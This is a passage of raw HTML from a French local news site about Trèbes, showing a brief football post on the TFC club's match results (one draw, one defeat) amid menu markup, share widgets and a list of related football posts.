href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-53698 post type-post status-publish format-standard hentry category-actualites tag-foot-tfc">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">TFC : nul pour la 1ère, défaite pour la 2</h1>
					
				<div class="entry">
					
					<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-53699" alt="foot 4 fev" src="https://www.atrebes.com/wp-content/uploads/2018/02/foot-4-fev.jpg" width="545" height="813" srcset="https://www.atrebes.com/wp-content/uploads/2018/02/foot-4-fev.jpg 545w, https://www.atrebes.com/wp-content/uploads/2018/02/foot-4-fev-201x300.jpg 201w" sizes="(max-width: 545px) 100vw, 545px" /> <a href="https://www.atrebes.com/wp-content/uploads/2018/02/foot-4-fev2.jpg"><img decoding="async" class="aligncenter size-large wp-image-53700" alt="foot 4 fev2" src="https://www.atrebes.com/wp-content/uploads/2018/02/foot-4-fev2.jpg" width="380" height="513" srcset="https://www.atrebes.com/wp-content/uploads/2018/02/foot-4-fev2.jpg 380w, https://www.atrebes.com/wp-content/uploads/2018/02/foot-4-fev2-222x300.jpg 222w" sizes="(max-width: 380px) 100vw, 380px" /></a></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/foot-tfc/" rel="tag">Foot TFC</a></span>				<span style="display:none" class="updated">2018-02-07</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/tfc-nul-pour-la-1ere-defaite-pour-la-2/" data-text="TFC : nul pour la 1ère, défaite pour la 2" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/tfc-nul-pour-la-1ere-defaite-pour-la-2/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lalbum-panini-du-tfc/" title="Permaliens vers L&rsquo;album panini du TFC" rel="bookmark">L&rsquo;album panini du TFC</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-et-1-et-2-et-3/" title="Permaliens vers Foot: et 1, et 2, et 3 &#8230;" rel="bookmark">Foot: et 1, et 2, et 3 &#8230;</a></h3>
				<p class="post-meta"><span>12 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-resultats-foot-du-week-end-3/" title="Permaliens vers Les résultats Foot du week-end" rel="bookmark">Les résultats Foot du week-end</a></h3>
				<p class="post-meta"><span>7 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-tfc-chute-a-la-maison/" title="Permaliens vers Le TFC chute à la maison" rel="bookmark">Le TFC chute à la maison</a></h3>
				<p class="post-meta"><span>30 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carton-plein-pour-les-jeunes-du-tfc/" title="Permaliens vers Carton plein pour les jeunes du TFC" rel="bookmark">Carton plein pour les jeunes du TFC</a></h3>
				<p class="post-meta"><span>21 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-releve-la-tete-au-tfc/" title="Permaliens vers On relève la tête au TFC" rel="bookmark">On relève la tête au TFC</a></h3>
				<p class="post-meta"><span>17 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-tfc-les-petits-sur-le-terrain/" title="Permaliens vers Au TFC les petits sur le terrain &#8230;" rel="bookmark">Au TFC les petits sur le terrain &#8230;</a></h3>
				<p class="post-meta"><span>3 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-de-foot/" title="Permaliens vers Au club de Foot" rel="bookmark">Au club de Foot</a></h3>
				<p class="post-meta"><span>29 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-calendrier-2020-2021-du-tfc/" title="Permaliens vers Le Calendrier 2020/2021 du TFC" rel="bookmark">Le Calendrier 2020/2021 du TFC</a></h3>
				<p class="post-meta"><span>26 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/au-club-ce-foot/" title="Permaliens vers Au club ce Foot &#8230;" rel="bookmark">Au club ce Foot &#8230;</a></h3>
				<p class="post-meta"><span>21 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/antoine-entre-en-equipe-de-laude/" title="Permaliens vers Antoine entre en équipe de l&rsquo;Aude" rel="bookmark">Antoine entre en équipe de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>4 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/big-up-antoine/" title="Permaliens vers Big up Antoine !" rel="bookmark">Big up Antoine !</a></h3>
				<p class="post-meta"><span>30 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-nul-pour-le-tfc/" title="Permaliens vers Match nul pour le TFC" rel="bookmark">Match nul pour le TFC</a></h3>
				<p class="post-meta"><span>15 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/foot-les-u13-qualifies/" title="Permaliens vers Foot: Les U13 qualifiés" rel="bookmark">Foot: Les U13 qualifiés</a></h3>
				<p class="post-meta"><span>7 février 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sous-les-crampons-des-petits-et-des-grands/" title="Permaliens vers Sous les crampons des petits et des grands &#8230;." rel="bookmark">Sous les crampons des petits et des grands &#8230;.</a></h3>
				<p class="post-meta"><span>22 janvier 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/defaites-du-tfc-face-a-gruissan/" title="Permaliens vers Défaites du TFC face à Gruissan" rel="bookmark">Défaites du TFC face à Gruissan</a></h3>
				<p class="post-meta"><span>9 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-maussade-pour-le-tfc/" title="Permaliens vers Week-end maussade pour le TFC" rel="bookmark">Week-end maussade pour le TFC</a></h3>
				<p class="post-meta"><span>24 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tfc-le-tournoi-des-u-13-et-les-seniors/" title="Permaliens vers TFC le tournoi des U13 et les seniors" rel="bookmark">TFC le tournoi des U13 et les seniors</a></h3>
				<p class="post-meta"><span>13 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
